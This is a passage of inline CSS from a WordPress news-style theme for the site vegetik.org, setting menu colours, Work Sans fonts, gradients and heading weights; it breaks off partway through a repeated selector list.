    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }

body {
	background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
